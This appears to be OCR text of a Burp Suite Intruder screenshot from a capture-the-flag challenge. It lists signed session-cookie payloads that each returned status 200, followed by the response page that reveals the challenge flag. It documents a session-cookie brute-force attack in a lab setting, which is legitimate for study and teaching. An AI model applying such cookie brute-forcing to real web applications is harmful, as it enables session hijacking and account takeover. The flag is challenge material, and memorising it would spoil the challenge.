 Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeou
92 s%3AZBxv__hetSlpUTx9agEZqxojGWjyHEC-.JrCmbOncrEF9d6wYjqxpfuzIwk3XOmjaVImI%2BO%2BEv44 200
94 s%3AZHLul2sPnxRkWsISJH-Tu-mLjZJHFWKH.dwThzz5k7mVSF5aHU4iFIYzTNcMWDo3DPvHs0fA4o6g 200
97 s%3AZnXhLbROtB2mz-NPAoU1WOEnWq2pIs6A.MJlE2nf7dSyv%2FN3aTIOjsx5X0rjRrjUvIqu0pCTOQ80 200
99 s%3A_Yho0uBXYNPGjfElm6X9gXoznwDYmBUt.WiveLlv3epYQCcrOEt%2FwqKa4Y4bSt3VuVS3kcYfNyYo 200
101 s%3AaoQJEdapGWFU3HhI35VEy2fDm220dA1i.VBkyzfWXCIPaqSU2SpDPAhWNM5ntT6UAzVw2ecc5QOU 200
102 s%3Ab5f4Fkb_GXNtqRv8BUN9FE-ktEBb_kdL.mwmrmdIAyARpUUbi1b7t%2BD2omK2qMfVorTDyh5RpdP8 200
103 s%3AbVZR6mOEkh1tcX_74Tg0I676VMcjDduv.s5kDHjkbt2cQ6VZkqFu5M1g1mYMtJwq0Xp5Kv99nBFQ 200
119 s%3AhZ8Og3kU6Kgk6ZhYn70RSRUiu_iG0CHz.OR3oBVEIp5AtGMYjs3mRkDoXqEl6Xig2KEzjrVbQkuQ 200
124 s%3AkKYvuXbS0KMjY9LmhSbTmzMvjgIWG9w7.3t4l6B%2B7EUKrQLBwRQ6dnVD3ITQXY5cU1uCHTJr8VVM 200
126 s%3Am6DLi23VJjDoN2zeSZKKzUZcW9-QhqhN.%2BzInTXTcIvkk5yXOOXEw2HhPew%2Bw4CZHIpK3%2FChXDmk 200
132 s%3ApNfX6duRxNrzO-KchDAq2FYQmgcp9_29.j2dInAXgMxyWm7AMwYZgWE%2BR0Ic8qic%2BLtzfEuJYqpc 200
136 s%3Arn_5MYb09dQE7s8qbhH8YHlos-IyK3zO.ImHmWKDELDXH9IKYoqHk2Cv6d98ytGLmU2%2BfZ17Xajs 200
34 s%3AC35XelHWhFhnbGnpMH5fBMGLLT0C1q0J.OMmTzUU8LzDDETCg%2FIprq%2Bq66D%2B3QDmLCBXW5uTZbPk 200
Request Response
Raw Headers Hex HTML Render
<!-- Custom styles for this template -->
<link href="css/grayscale.min.css" rel="stylesheet">
</head>
<body id="page-top">
<!-- Header -->
<header class="masthead">
<div class="container d-flex h-100 align-items-center">
<div class="mx-auto text-center">
<h1 class="mx-auto my-0 text-uppercase">My secret Tokens</h1>
<h2 class="text-white-50 mx-auto mt-2 mb-5"> Remaining space 1/3</h2>
<ul>
<li>
INS{BeSureYourSecretIsActuallySecret}</li>
</ul>
<form action="/secret/add/" method="post">
<p>
<label class="text-white-50 mx-auto mt-2 mb-5" for="newsecret">Store this →</label>
<input type="text" name="newsecret" id="newsecret" autofocus />
<br>
<br>
<input class="btn btn-primary js-scroll-trigger" type="submit" />
? < + > Type a search term 0 matches
Finished